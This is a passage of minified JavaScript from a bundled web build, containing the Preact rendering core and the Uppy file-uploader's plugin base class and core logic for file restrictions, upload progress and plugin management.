0!==t.splitText&&t.parentNode&&(!t._component||l)?t.nodeValue!=r&&(t.nodeValue=r):(c=document.createTextNode(r),t&&(t.parentNode&&t.parentNode.replaceChild(c,t),d(t,!0))),c.__preactattr_=!0,c;var h,f,y=r.nodeName;if("function"==typeof y)return function(e,t,r,n){for(var i=e&&e._component,o=i,a=e,u=i&&e._componentConstructor===t.nodeName,l=u,c=s(t);i&&!l&&(i=i.__u);)l=i.constructor===t.nodeName;return i&&l&&(!n||i._component)?(g(i,c,3,r,n),e=i.base):(o&&!u&&(m(o),e=a=null),i=_(t.nodeName,c,r),e&&!i.__b&&(i.__b=e,a=null),g(i,c,1,r,n),e=i.base,a&&e!==a&&(a._component=null,d(a,!1))),e}(t,r,n,i);if(T="svg"===y||"foreignObject"!==y&&T,y=String(y),(!t||!o(t,y))&&(h=y,(f=T?document.createElementNS("http://www.w3.org/2000/svg",h):document.createElement(h)).__n=h,c=f,t)){for(;t.firstChild;)c.appendChild(t.firstChild);t.parentNode&&t.parentNode.replaceChild(c,t),d(t,!0)}var v=c.firstChild,b=c.__preactattr_,w=r.children;if(null==b){b=c.__preactattr_={};for(var S=c.attributes,k=S.length;k--;)b[S[k].name]=S[k].value}return!$&&w&&1===w.length&&"string"==typeof w[0]&&null!=v&&void 0!==v.splitText&&null==v.nextSibling?v.nodeValue!=w[0]&&(v.nodeValue=w[0]):(w&&w.length||null!=v)&&function(t,r,n,i,s){var u,l,c,p,h,_,f,g,y=t.childNodes,m=[],v={},b=0,w=0,S=y.length,k=0,E=r?r.length:0;if(0!==S)for(var P=0;P<S;P++){var C=y[P],A=C.__preactattr_,T=E&&A?C._component?C._component.__k:A.key:null;null!=T?(b++,v[T]=C):(A||(void 0!==C.splitText?!s||C.nodeValue.trim():s))&&(m[k++]=C)}if(0!==E)for(var P=0;P<E;P++){p=r[P],h=null;var T=p.key;if(null!=T)b&&void 0!==v[T]&&(h=v[T],v[T]=void 0,b--);else if(!h&&w<k)for(u=w;u<k;u++)if(void 0!==m[u]&&(_=l=m[u],g=s,"string"==typeof(f=p)||"number"==typeof f?void 0!==_.splitText:"string"==typeof f.nodeName?!_._componentConstructor&&o(_,f.nodeName):g||_._componentConstructor===f.nodeName)){h=l,m[u]=void 0,u===k-1&&k--,u===w&&w++;break}h=e(h,p,n,i),c=y[P],h&&h!==t&&h!==c&&(null==c?t.appendChild(h):h===c.nextSibling?a(c):t.insertBefore(h,c))}if(b)for(var P in v)void 0!==v[P]&&d(v[P],!1);for(;w<=k;)void 0!==(h=m[k--])&&d(h,!1)}(c,w,n,i,$||null!=b.dangerouslySetInnerHTML),function(e,t,r){var n;for(n in r)t&&null!=t[n]||null==r[n]||u(e,n,r[n],r[n]=void 0,T);for(n in t)"children"===n||"innerHTML"===n||n in r&&t[n]===("value"===n||"checked"===n?e[n]:r[n])||u(e,n,r[n],r[n]=t[n],T)}(c,r.attributes,b),T=p,c}(e,t,r,n,l);return i&&p.parentNode!==i&&i.appendChild(p),--A||($=!1,l||c()),p}function d(e,t){var r=e._component;r?m(r):(null!=e.__preactattr_&&e.__preactattr_.ref&&e.__preactattr_.ref(null),!1!==t&&null!=e.__preactattr_||a(e),h(e))}function h(e){for(e=e.lastChild;e;){var t=e.previousSibling;d(e,!0),e=t}}function _(e,t,r){var n,i=F[e.name];if(e.prototype&&e.prototype.render?(n=new e(t,r),v.call(n,t,r)):((n=new v(t,r)).constructor=e,n.render=f),i)for(var o=i.length;o--;)if(i[o].constructor===e){n.__b=i[o].__b,i.splice(o,1);break}return n}function f(e,t,r){return this.constructor(e,r)}function g(e,t,r,i,o){e.__x||(e.__x=!0,(e.__r=t.ref)&&delete t.ref,(e.__k=t.key)&&delete t.key,!e.base||o?e.componentWillMount&&e.componentWillMount():e.componentWillReceiveProps&&e.componentWillReceiveProps(t,i),i&&i!==e.context&&(e.__c||(e.__c=e.context),e.context=i),e.__p||(e.__p=e.props),e.props=t,e.__x=!1,0!==r&&(1!==r&&!1===b.syncComponentUpdates&&e.base?n(e):y(e,1,o)),e.__r&&e.__r(e))}function y(e,t,n,i){if(!e.__x){var o,a,u,l=e.props,h=e.state,f=e.context,v=e.__p||l,w=e.__s||h,S=e.__c||f,k=e.base,E=e.__b,P=k||E,T=e._component,$=!1;if(k&&(e.props=v,e.state=w,e.context=S,2!==t&&e.shouldComponentUpdate&&!1===e.shouldComponentUpdate(l,h,f)?$=!0:e.componentWillUpdate&&e.componentWillUpdate(l,h,f),e.props=l,e.state=h,e.context=f),e.__p=e.__s=e.__c=e.__b=null,e.__d=!1,!$){o=e.render(l,h,f),e.getChildContext&&(f=r(r({},f),e.getChildContext()));var F,O,x=o&&o.nodeName;if("function"==typeof x){var R=s(o);(a=T)&&a.constructor===x&&R.key==a.__k?g(a,R,1,f,!1):(F=a,e._component=a=_(x,R,f),a.__b=a.__b||E,a.__u=e,g(a,R,0,f,!1),y(a,1,n,!0)),O=a.base}else u=P,(F=T)&&(u=e._component=null),(P||1===t)&&(u&&(u._component=null),O=p(u,o,f,n||!k,P&&P.parentNode,!0));if(P&&O!==P&&a!==T){var U=P.parentNode;U&&O!==U&&(U.replaceChild(O,P),F||(P._component=null,d(P,!1)))}if(F&&m(F),e.base=O,O&&!i){for(var I=e,B=e;B=B.__u;)(I=B).base=O;O._component=I,O._componentConstructor=I.constructor}}if(!k||n?C.unshift(e):$||(e.componentDidUpdate&&e.componentDidUpdate(v,w,S),b.afterUpdate&&b.afterUpdate(e)),null!=e.__h)for(;e.__h.length;)e.__h.pop().call(e);A||i||c()}}function m(e){b.beforeUnmount&&b.beforeUnmount(e);var t=e.base;e.__x=!0,e.componentWillUnmount&&e.componentWillUnmount(),e.base=null;var r=e._component;r?m(r):t&&(t.__preactattr_&&t.__preactattr_.ref&&t.__preactattr_.ref(null),e.__b=t,a(t),function(e){var t=e.constructor.name;(F[t]||(F[t]=[])).push(e)}(e),h(t)),e.__r&&e.__r(null)}function v(e,t){this.__d=!0,this.context=t,this.props=e,this.state=this.state||{}}var b={},w=[],S=[],k="function"==typeof Promise?Promise.resolve().then.bind(Promise.resolve()):setTimeout,E=/acit|ex(?:s|g|n|p|$)|rph|ows|mnc|ntw|ine[ch]|zoo|^ord/i,P=[],C=[],A=0,T=!1,$=!1,F={};r(v.prototype,{setState:function(e,t){var i=this.state;this.__s||(this.__s=r({},i)),r(i,"function"==typeof e?e(i,this.props):e),t&&(this.__h=this.__h||[]).push(t),n(this)},forceUpdate:function(e){e&&(this.__h=this.__h||[]).push(e),y(this,2)},render:function(){}});var O={h:t,createElement:t,cloneElement:function(e,n){return t(e.nodeName,r(r({},e.attributes),n),arguments.length>2?[].slice.call(arguments,2):e.children)},Component:v,render:function(e,t,r){return p(r,e,{},!1,t,!1)},rerender:i,options:b};_$preact_53.exports=O}(),_$preact_53=_$preact_53.exports;var _$isDOMElement_238=function(e){return e&&"object"==typeof e&&e.nodeType===Node.ELEMENT_NODE},_$findDOMElement_223=function(e,t){return void 0===t&&(t=document),"string"==typeof e?t.querySelector(e):_$isDOMElement_238(e)?e:void 0};function ___extends_105(){return(___extends_105=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}var _$Plugin_105=function(){function e(e,t){this.uppy=e,this.opts=t||{},this.update=this.update.bind(this),this.mount=this.mount.bind(this),this.install=this.install.bind(this),this.uninstall=this.uninstall.bind(this)}var t=e.prototype;return t.getPluginState=function(){return this.uppy.getState().plugins[this.id]||{}},t.setPluginState=function(e){var t,r=this.uppy.getState().plugins;this.uppy.setState({plugins:___extends_105({},r,(t={},t[this.id]=___extends_105({},r[this.id],{},e),t))})},t.setOptions=function(e){this.opts=___extends_105({},this.opts,{},e),this.setPluginState()},t.update=function(e){void 0!==this.el&&this._updateUI&&this._updateUI(e)},t.afterUpdate=function(){},t.onMount=function(){},t.mount=function(t,r){var n,i,o,s,a=this,u=r.id,l=_$findDOMElement_223(t);if(l)return this.isTargetDOMEl=!0,this.rerender=function(e){a.uppy.getPlugin(a.id)&&(a.el=_$preact_53.render(a.render(e),l,a.el),a.afterUpdate())},this._updateUI=(n=this.rerender,i=null,o=null,function(){for(var e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r];return o=t,i||(i=Promise.resolve().then(function(){return i=null,n.apply(void 0,o)})),i}),this.uppy.log("Installing "+u+" to a DOM element '"+t+"'"),this.opts.replaceTargetContent&&(l.innerHTML=""),this.el=_$preact_53.render(this.render(this.uppy.getState()),l),this.onMount(),this.el;if("object"==typeof t&&t instanceof e)s=t;else if("function"==typeof t){var c=t;this.uppy.iteratePlugins(function(e){if(e instanceof c)return s=e,!1})}if(s)return this.uppy.log("Installing "+u+" to "+s.id),this.parent=s,this.el=s.addTarget(r),this.onMount(),this.el;this.uppy.log("Not installing "+u);var p="Invalid target option given to "+u+".";throw new Error(p+="function"==typeof t?" The given target is not a Plugin class. Please check that you're not specifying a React Component instead of a plugin. If you are using @uppy/* packages directly, make sure you have only 1 version of @uppy/core installed: run `npm ls @uppy/core` on the command line and verify that all the versions match and are deduped correctly.":"If you meant to target an HTML element, please make sure that the element exists. Check that the <script> tag initializing Uppy is right before the closing </body> tag at the end of the page. (see https://github.com/transloadit/uppy/issues/1042)\n\nIf you meant to target a plugin, please confirm that your `import` statements or `require` calls are correct.")},t.render=function(e){throw new Error("Extend the render method to add your plugin to a DOM element")},t.addTarget=function(e){throw new Error("Extend the addTarget method to add your plugin to another plugin's target")},t.unmount=function(){this.isTargetDOMEl&&this.el&&this.el.parentNode&&this.el.parentNode.removeChild(this.el)},t.install=function(){},t.uninstall=function(){this.unmount()},e}(),_$package_110={version:"1.10.5"},_$lib_106={};function ___extends_106(){return(___extends_106=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function _defineProperties(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function _wrapNativeSuper(e){var t="function"==typeof Map?new Map:void 0;return(_wrapNativeSuper=function(e){if(null===e||(r=e,-1===Function.toString.call(r).indexOf("[native code]")))return e;var r;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if(void 0!==t){if(t.has(e))return t.get(e);t.set(e,n)}function n(){return _construct(e,arguments,_getPrototypeOf(this).constructor)}return n.prototype=Object.create(e.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}}),_setPrototypeOf(n,e)})(e)}function _construct(e,t,r){return(_construct=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch(e){return!1}}()?Reflect.construct:function(e,t,r){var n=[null];n.push.apply(n,t);var i=new(Function.bind.apply(e,n));return r&&_setPrototypeOf(i,r.prototype),i}).apply(null,arguments)}function _setPrototypeOf(e,t){return(_setPrototypeOf=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function _getPrototypeOf(e){return(_getPrototypeOf=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}var __justErrorsLogger_106=_$loggers_107.justErrorsLogger,__debugLogger_106=_$loggers_107.debugLogger,RestrictionError=function(e){var t,r;function n(){for(var t,r=arguments.length,n=new Array(r),i=0;i<r;i++)n[i]=arguments[i];return(t=e.call.apply(e,[this].concat(n))||this).isRestriction=!0,t}return r=e,(t=n).prototype=Object.create(r.prototype),t.prototype.constructor=t,t.__proto__=r,n}(_wrapNativeSuper(Error)),Uppy=function(){function e(e){var t=this;this.defaultLocale={strings:{addBulkFilesFailed:{0:"Failed to add %{smart_count} file due to an internal error",1:"Failed to add %{smart_count} files due to internal errors"},youCanOnlyUploadX:{0:"You can only upload %{smart_count} file",1:"You can only upload %{smart_count} files"},youHaveToAtLeastSelectX:{0:"You have to select at least %{smart_count} file",1:"You have to select at least %{smart_count} files"},exceedsSize2:"%{backwardsCompat} %{size}",exceedsSize:"This file exceeds maximum allowed size of",youCanOnlyUploadFileTypes:"You can only upload: %{types}",noNewAlreadyUploading:"Cannot add new files: already uploading",noDuplicates:"Cannot add the duplicate file '%{fileName}', it already exists",companionError:"Connection with Companion failed",companionUnauthorizeHint:"To unauthorize to your %{provider} account, please go to %{url}",failedToUpload:"Failed to upload %{file}",noInternetConnection:"No Internet connection",connectedToInternet:"Connected to the Internet",noFilesFound:"You have no files or folders here",selectX:{0:"Select %{smart_count}",1:"Select %{smart_count}"},selectAllFilesFromFolderNamed:"Select all files from folder %{name}",unselectAllFilesFromFolderNamed:"Unselect all files from folder %{name}",selectFileNamed:"Select file %{name}",unselectFileNamed:"Unselect file %{name}",openFolderNamed:"Open folder %{name}",cancel:"Cancel",logOut:"Log out",filter:"Filter",resetFilter:"Reset filter",loading:"Loading...",authenticateWithTitle:"Please authenticate with %{pluginName} to select files",authenticateWith:"Connect to %{pluginName}",emptyFolderAdded:"No files were added from empty folder",folderAdded:{0:"Added %{smart_count} file from %{folder}",1:"Added %{smart_count} files from %{folder}"}}};var r={id:"uppy",autoProceed:!1,allowMultipleUploads:!0,debug:!1,restrictions:{maxFileSize:null,maxNumberOfFiles:null,minNumberOfFiles:null,allowedFileTypes:null},meta:{},onBeforeFileAdded:function(e,t){return e},onBeforeUpload:function(e){return e},store:_$lib_192(),logger:__justErrorsLogger_106};if(this.opts=___extends_106({},r,{},e,{restrictions:___extends_106({},r.restrictions,{},e&&e.restrictions)}),e&&e.logger&&e.debug?this.log("You are using a custom `logger`, but also set `debug: true`, which uses built-in logger to output logs to console. Ignoring `debug: true` and using your custom `logger`.","warning"):e&&e.debug&&(this.opts.logger=__debugLogger_106),this.log("Using Core v"+this.constructor.VERSION),this.opts.restrictions.allowedFileTypes&&null!==this.opts.restrictions.allowedFileTypes&&!Array.isArray(this.opts.restrictions.allowedFileTypes))throw new TypeError("`restrictions.allowedFileTypes` must be an array");this.i18nInit(),this.plugins={},this.getState=this.getState.bind(this),this.getPlugin=this.getPlugin.bind(this),this.setFileMeta=this.setFileMeta.bind(this),this.setFileState=this.setFileState.bind(this),this.log=this.log.bind(this),this.info=this.info.bind(this),this.hideInfo=this.hideInfo.bind(this),this.addFile=this.addFile.bind(this),this.removeFile=this.removeFile.bind(this),this.pauseResume=this.pauseResume.bind(this),this._calculateProgress=_$lodashThrottle_45(this._calculateProgress.bind(this),500,{leading:!0,trailing:!0}),this.updateOnlineStatus=this.updateOnlineStatus.bind(this),this.resetProgress=this.resetProgress.bind(this),this.pauseAll=this.pauseAll.bind(this),this.resumeAll=this.resumeAll.bind(this),this.retryAll=this.retryAll.bind(this),this.cancelAll=this.cancelAll.bind(this),this.retryUpload=this.retryUpload.bind(this),this.upload=this.upload.bind(this),this.emitter=_$namespaceEmitter_49(),this.on=this.on.bind(this),this.off=this.off.bind(this),this.once=this.emitter.once.bind(this.emitter),this.emit=this.emitter.emit.bind(this.emitter),this.preProcessors=[],this.uploaders=[],this.postProcessors=[],this.store=this.opts.store,this.setState({plugins:{},files:{},currentUploads:{},allowNewUpload:!0,capabilities:{uploadProgress:_$supportsUploadProgress_108(),individualCancellation:!0,resumableUploads:!1},totalProgress:0,meta:___extends_106({},this.opts.meta),info:{isHidden:!0,type:"info",message:""}}),this._storeUnsubscribe=this.store.subscribe(function(e,r,n){t.emit("state-update",e,r,n),t.updateAll(r)}),this.opts.debug&&"undefined"!=typeof window&&(window[this.opts.id]=this),this._addListeners()}var t,r,n=e.prototype;return n.on=function(e,t){return this.emitter.on(e,t),this},n.off=function(e,t){return this.emitter.off(e,t),this},n.updateAll=function(e){this.iteratePlugins(function(t){t.update(e)})},n.setState=function(e){this.store.setState(e)},n.getState=function(){return this.store.getState()},n.setFileState=function(e,t){var r;if(!this.getState().files[e])throw new Error("Can\u2019t set state for "+e+" (the file could have been removed)");this.setState({files:___extends_106({},this.getState().files,(r={},r[e]=___extends_106({},this.getState().files[e],t),r))})},n.i18nInit=function(){this.translator=new _$Translator_218([this.defaultLocale,this.opts.locale]),this.locale=this.translator.locale,this.i18n=this.translator.translate.bind(this.translator),this.i18nArray=this.translator.translateArray.bind(this.translator)},n.setOptions=function(e){this.opts=___extends_106({},this.opts,{},e,{restrictions:___extends_106({},this.opts.restrictions,{},e&&e.restrictions)}),e.meta&&this.setMeta(e.meta),this.i18nInit(),e.locale&&this.iteratePlugins(function(e){e.setOptions()}),this.setState()},n.resetProgress=function(){var e={percentage:0,bytesUploaded:0,uploadComplete:!1,uploadStarted:null},t=___extends_106({},this.getState().files),r={};Object.keys(t).forEach(function(n){var i=___extends_106({},t[n]);i.progress=___extends_106({},i.progress,e),r[n]=i}),this.setState({files:r,totalProgress:0}),this.emit("reset-progress")},n.addPreProcessor=function(e){this.preProcessors.push(e)},n.removePreProcessor=function(e){var t=this.preProcessors.indexOf(e);-1!==t&&this.preProcessors.splice(t,1)},n.addPostProcessor=function(e){this.postProcessors.push(e)},n.removePostProcessor=function(e){var t=this.postProcessors.indexOf(e);-1!==t&&this.postProcessors.splice(t,1)},n.addUploader=function(e){this.uploaders.push(e)},n.removeUploader=function(e){var t=this.uploaders.indexOf(e);-1!==t&&this.uploaders.splice(t,1)},n.setMeta=function(e){var t=___extends_106({},this.getState().meta,e),r=___extends_106({},this.getState().files);Object.keys(r).forEach(function(t){r[t]=___extends_106({},r[t],{meta:___extends_106({},r[t].meta,e)})}),this.log("Adding metadata:"),this.log(e),this.setState({meta:t,files:r})},n.setFileMeta=function(e,t){var r=___extends_106({},this.getState().files);if(r[e]){var n=___extends_106({},r[e].meta,t);r[e]=___extends_106({},r[e],{meta:n}),this.setState({files:r})}else this.log("Was trying to set metadata for a file that has been removed: ",e)},n.getFile=function(e){return this.getState().files[e]},n.getFiles=function(){var e=this.getState().files;return Object.keys(e).map(function(t){return e[t]})},n._checkMinNumberOfFiles=function(e){var t=this.opts.restrictions.minNumberOfFiles;if(Object.keys(e).length<t)throw new RestrictionError(""+this.i18n("youHaveToAtLeastSelectX",{smart_count:t}))},n._checkRestrictions=function(e,t){var r=this.opts.restrictions,n=r.maxFileSize,i=r.maxNumberOfFiles,o=r.allowedFileTypes;if(i&&Object.keys(e).length+1>i)throw new RestrictionError(""+this.i18n("youCanOnlyUploadX",{smart_count:i}));if(o&&!o.some(function(e){return e.indexOf("/")>-1?!!t.type&&_$mimeMatch_48(t.type.replace(/;.*?$/,""),e):"."===e[0]&&t.extension.toLowerCase()===e.substr(1).toLowerCase()})){var s=o.join(", ");throw new RestrictionError(this.i18n("youCanOnlyUploadFileTypes",{types:s}))}if(n&&null!=t.data.size&&t.data.size>n)throw new RestrictionError(this.i18n("exceedsSize2",{backwardsCompat:this.i18n("exceedsSize"),size:_$prettierBytes_109(n)}))},n._showOrLogErrorAndThrow=function(e,t){var r=void 0===t?{}:t,n=r.showInformer,i=void 0===n||n,o=r.file,s=void 0===o?null:o,a=r.throwErr,u=void 0===a||a,l="object"==typeof e?e.message:e,c="object"==typeof e&&e.details?e.details:"",p=l;if(c&&(p+=" "+c),e.isRestriction?(this.log(p),this.emit("restriction-failed",s,e)):this.log(p,"error"),i&&this.info({message:l,details:c},"error",5e3),u)throw"object"==typeof e?e:new Error(e)},n._assertNewUploadAllowed=function(e){!1===this.getState().allowNewUpload&&this._showOrLogErrorAndThrow(new RestrictionError(this.i18n("noNewAlreadyUploading")),{file:e})},n._checkAndCreateFileStateObject=function(e,t){var r=_$getFileType_232(t);t.type=r;var n,i=this.opts.onBeforeFileAdded(t,e);!1===i&&this._showOrLogErrorAndThrow(new RestrictionError("Cannot add the file because onBeforeFileAdded returned false."),{showInformer:!1,file:t}),"object"==typeof i&&i&&(t=i),n=t.name?t.name:"image"===r.split("/")[0]?r.split("/")[0]+"."+r.split("/")[1]:"noname";var o=_$getFileNameAndExtension_231(n).extension,s=t.isRemote||!1,a=_$generateFileID_224(t);e[a]&&this._showOrLogErrorAndThrow(new RestrictionError(this.i18n("noDuplicates",{fileName:n})),{file:t});var u=t.meta||{};u.name=n,u.type=r;var l=isFinite(t.data.size)?t.data.size:null,c={source:t.source||"",id:a,name:n,extension:o||"",meta:___extends_106({},this.getState().meta,{},u),type:r,data:t.data,progress:{percentage:0,bytesUploaded:0,bytesTotal:l,uploadComplete:!1,uploadStarted:null},size:l,isRemote:s,remote:t.remote||"",preview:t.preview};try{this._checkRestrictions(e,c)}catch(err){this._showOrLogErrorAndThrow(err,{file:c})}return c},n._startIfAutoProceed=function(){var e=this;this.opts.autoProceed&&!this.scheduledAutoProceed&&(this.scheduledAutoProceed=setTimeout(function(){e.scheduledAutoProceed=null,e.upload().catch(function(t){t.isRestriction||e.log(t.stack||t.message||t)})},4))},n.addFile=function(e){var t;this._assertNewUploadAllowed(e);var r=this.getState().files,n=this._checkAndCreateFileStateObject(r,e);return this.setState({files:___extends_106({},r,(t={},t[n.id]=n,t))}),this.emit("file-added",n),this.log("Added file: "+n.name+", "+n.id+", mime type: "+n.type),this._startIfAutoProceed(),n.id},n.addFiles=function(e){var t=this;this._assertNewUploadAllowed();for(var r=___extends_106({},this.getState().files),n=[],i=[],o=0;o<e.length;o++)try{var s=this._checkAndCreateFileStateObject(r,e[o]);n.push(s),r[s.id]=s}catch(u){u.isRestriction||i.push(u)}if(this.setState({files:r}),n.forEach(function(e){t.emit("file-added",e)}),n.length>5?this.log("Added batch of "+n.length+" files"):Object.keys(n).forEach(function(e){t.log("Added file: "+n[e].name+"\n id: "+n[e].id+"\n type: "+n[e].type)}),n.length>0&&this._startIfAutoProceed(),i.length>0){var a="Multiple errors occurred while adding files:\n";i.forEach(function(e){a+="\n * "+e.message}),this.info({message:this.i18n("addBulkFilesFailed",{smart_count:i.length}),details:a},"error",5e3);var u=new Error(a);throw u.errors=i,u}},n.removeFiles=function(e){var t=this,r=this.getState(),n=r.files,i=r.currentUploads,o=___extends_106({},n),s=___extends_106({},i),a=Object.create(null);function u(e){return void 0===a[e]}e.forEach(function(e){n[e]&&(a[e]=n[e],delete o[e])});var l=[];Object.keys(s).forEach(function(e){var t=i[e].fileIDs.filter(u);0!==t.length?s[e]=___extends_106({},i[e],{fileIDs:t}):l.push(e)}),l.forEach(function(e){delete s[e]});var c={currentUploads:s,files:o};0===Object.keys(o).length&&(c.allowNewUpload=!0,c.error=null),this.setState(c),this._calculateTotalProgress();var p=Object.keys(a);p.forEach(function(e){t.emit("file-removed",a[e])}),p.length>5?this.log("Removed "+p.length+" files"):this.log("Removed files: "+p.join(", "))},n.removeFile=function(e){this.removeFiles([e])},n.pauseResume=function(e){if(this.getState().capabilities.resumableUploads&&!this.getFile(e).uploadComplete){var t=!this.getFile(e).isPaused;return this.setFileState(e,{isPaused:t}),this.emit("upload-pause",e,t),t}},n.pauseAll=function(){var e=___extends_106({},this.getState().files);Object.keys(e).filter(function(t){return!e[t].progress.uploadComplete&&e[t].progress.uploadStarted}).forEach(function(t){var r=___extends_106({},e[t],{isPaused:!0});e[t]=r}),this.setState({files:e}),this.emit("pause-all")},n.resumeAll=function(){var e=___extends_106({},this.getState().files);Object.keys(e).filter(function(t){return!e[t].progress.uploadComplete&&e[t].progress.uploadStarted}).forEach(function(t){var r=___extends_106({},e[t],{isPaused:!1,error:null});e[t]=r}),this.setState({files:e}),this.emit("resume-all")},n.retryAll=function(){var e=___extends_106({},this.getState().files),t=Object.keys(e).filter(function(t){return e[t].error});t.forEach(function(t){var r=___extends_106({},e[t],{isPaused:!1,error:null});e[t]=r}),this.setState({files:e,error:null}),this.emit("retry-all",t);var r=this._createUpload(t,{forceAllowNewUpload:!0});return this._runUpload(r)},n.cancelAll=function(){this.emit("cancel-all");var e=this.getState().files,t=Object.keys(e);t.length&&this.removeFiles(t),this.setState({totalProgress:0,error:null})},n.retryUpload=function(e){this.setFileState(e,{error:null,isPaused:!1}),this.emit("upload-retry",e);var t=this._createUpload([e],{forceAllowNewUpload:!0});return this._runUpload(t)},n.reset=function(){this.cancelAll()},n._calculateProgress=function(e,t){if(this.getFile(e.id)){var r=isFinite(t.bytesTotal)&&t.bytesTotal>0;this.setFileState(e.id,{progress:___extends_106({},this.getFile(e.id).progress,{bytesUploaded:t.bytesUploaded,bytesTotal:t.bytesTotal,percentage:r?Math.round(t.bytesUploaded/t.bytesTotal*100):0})}),this._calculateTotalProgress()}else this.log("Not setting progress for a file that has been removed: "+e.id)},n._calculateTotalProgress=function(){var e=this.getFiles().filter(function(e){return e.progress.uploadStarted||e.progress.preprocess||e.progress.postprocess});if(0===e.length)return this.emit("progress",0),void this.setState({totalProgress:0});var t=e.filter(function(e){return null!=e.progress.bytesTotal}),r=e.filter(function(e){return null==e.progress.bytesTotal});if(0!==t.length){var n=t.reduce(function(e,t){return e+t.progress.bytesTotal},0),i=n/t.length;n+=i*r.length;var o=0;t.forEach(function(e){o+=e.progress.bytesUploaded}),r.forEach(function(e){o+=i*(e.progress.percentage||0)/100});var s=0===n?0:Math.round(o/n*100);s>100&&(s=100),this.setState({totalProgress:s}),this.emit("progress",s)}else{var a=100*e.length,u=r.reduce(function(e,t){return e+t.progress.percentage},0),l=Math.round(u/a*100);this.setState({totalProgress:l})}},n._addListeners=function(){var e=this;this.on("error",function(t){var r="Unknown error";t.message&&(r=t.message),t.details&&(r+=" "+t.details),e.setState({error:r})}),this.on("upload-error",function(t,r,n){var i="Unknown error";if(r.message&&(i=r.message),r.details&&(i+=" "+r.details),e.setFileState(t.id,{error:i,response:n}),e.setState({error:r.message}),"object"==typeof r&&r.message){var o=new Error(r.message);o.details=r.message,r.details&&(o.details+=" "+r.details),o.message=e.i18n("failedToUpload",{file:t.name}),e._showOrLogErrorAndThrow(o,{throwErr:!1})}else e._showOrLogErrorAndThrow(r,{throwErr:!1})}),this.on("upload",function(){e.setState({error:null})}),this.on("upload-started",function(t,r){e.getFile(t.id)?e.setFileState(t.id,{progress:{uploadStarted:Date.now(),uploadComplete:!1,percentage:0,bytesUploaded:0,bytesTotal:t.size}}):e.log("Not setting progress for a file that has been removed: "+t.id)}),this.on("upload-progress",this._calculateProgress),this.on("upload-success",function(t,r){if(e.getFile(t.id)){var n=e.getFile(t.id).progress;e.setFileState(t.id,{progress:___extends_106({},n,{uploadComplete:!0,percentage:100,bytesUploaded:n.bytesTotal}),response:r,uploadURL:r.uploadURL,isPaused:!1}),e._calculateTotalProgress()}else e.log("Not setting progress for a file that has been removed: "+t.id)}),this.on("preprocess-progress",function(t,r){e.getFile(t.id)?e.setFileState(t.id,{progress:___extends_106({},e.getFile(t.id).progress,{preprocess:r})}):e.log("Not setting progress for a file that has been removed: "+t.id)}),this.on("preprocess-complete",function(t){if(e.getFile(t.id)){var r=___extends_106({},e.getState().files);r[t.id]=___extends_106({},r[t.id],{progress:___extends_106({},r[t.id].progress)}),delete r[t.id].progress.preprocess,e.setState({files:r})}else e.log("Not setting progress for a file that has been removed: "+t.id)}),this.on("postprocess-progress",function(t,r){e.getFile(t.id)?e.setFileState(t.id,{progress:___extends_106({},e.getState().files[t.id].progress,{postprocess:r})}):e.log("Not setting progress for a file that has been removed: "+t.id)}),this.on("postprocess-complete",function(t){if(e.getFile(t.id)){var r=___extends_106({},e.getState().files);r[t.id]=___extends_106({},r[t.id],{progress:___extends_106({},r[t.id].progress)}),delete r[t.id].progress.postprocess,e.setState({files:r})}else e.log("Not setting progress for a file that has been removed: "+t.id)}),this.on("restored",function(){e._calculateTotalProgress()}),"undefined"!=typeof window&&window.addEventListener&&(window.addEventListener("online",function(){return e.updateOnlineStatus()}),window.addEventListener("offline",function(){return e.updateOnlineStatus()}),setTimeout(function(){return e.updateOnlineStatus()},3e3))},n.updateOnlineStatus=function(){void 0===window.navigator.onLine||window.navigator.onLine?(this.emit("is-online"),this.wasOffline&&(this.emit("back-online"),this.info(this.i18n("connectedToInternet"),"success",3e3),this.wasOffline=!1)):(this.emit("is-offline"),this.info(this.i18n("noInternetConnection"),"error",0),this.wasOffline=!0)},n.getID=function(){return this.opts.id},n.use=function(e,t){if("function"!=typeof e)throw new TypeError("Expected a plugin class, but got "+(null===e?"null":typeof e)+". Please verify that the plugin was imported and spelled correctly.");var r=new e(this,t),n=r.id;if(this.plugins[r.type]=this.plugins[r.type]||[],!n)throw new Error("Your plugin must have an id");if(!r.type)throw new Error("Your plugin must have a type");var i=this.getPlugin(n);if(i){var o="Already found a plugin named '"+i.id+"'. Tried to use: '"+n+"'.\nUppy plugins must have unique `id` options. See https://uppy.io/docs/plugins/#id.";throw new Error(o)}return e.VERSION&&this.log("Using "+n+" v"+e.VERSION),this.plugins[r.type].push(r),r.install(),this},n.getPlugin=function(e){var t=null;return this.iteratePlugins(function(r){if(r.id===e)return t=r,!1}),t},n.iteratePlugins=function(e){var t=this;Object.keys(this.plugins).forEach(function(r){t.plugins[r].forEach(e)})},n.removePlugin=function(e){this.log("Removing plugin "+e.id),this.emit("plugin-remove",e),e.uninstall&&e.uninstall();var t=this.plugins[e.type].slice(),r=t.indexOf(e);-1!==r&&(t.splice(r,1),this.plugins[e.type]=t);var n=this.getState();delete n.plugins[e.id],this.setState(n)},n.close=function(){var e=this;this.log("Closing Uppy instance "+this.opts.id+": removing all files and uninstalling plugins"),this.reset(),this._storeUnsubscribe(),this.iteratePlugins(function(t){e.removePlugin(t)})},n.info=function(e,t,r){void 0===t&&(t="info"),void 0===r&&(r=3e3);var n="object"==typeof 